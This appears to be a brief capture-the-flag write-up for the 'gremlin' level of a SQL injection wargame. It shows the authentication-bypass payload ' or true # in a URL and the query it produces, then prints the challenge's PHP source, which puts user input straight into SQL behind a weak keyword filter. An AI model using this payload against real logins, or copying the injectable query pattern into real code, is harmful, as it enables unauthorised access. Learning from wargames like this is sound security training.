 https://los.eagle-jump.org/grem
los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=%27%20or%20true%20%23
query : select id from prob_gremlin where id='' or true #' and pw=''
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>